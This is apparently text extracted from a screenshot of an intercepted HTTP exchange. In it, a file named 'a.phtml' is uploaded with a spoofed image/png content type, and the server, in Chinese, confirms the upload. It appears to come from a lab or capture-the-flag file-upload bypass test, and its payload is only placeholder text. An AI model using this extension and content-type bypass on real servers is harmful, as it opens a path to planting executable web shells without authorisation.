 3 Content-Length: 297
4 Cache-Control: max-age=0
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryg3u58GNCXN87kd06
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: keep-alive
12
13 ------WebKitFormBoundaryg3u58GNCXN87kd06
14 Content-Disposition: form-data; name="fileToUpload"; filename="a.phtml"
15 Content-Type: image/png
16
17 123123
18 ------WebKitFormBoundaryg3u58GNCXN87kd06
19 Content-Disposition: form-data; name="submit"
20
21 上传文件
22 ------WebKitFormBoundaryg3u58GNCXN87kd06--
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Content-Length: 53
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 文件 uploads/1743313632-a.phtml 上传成功。
11
12
13
14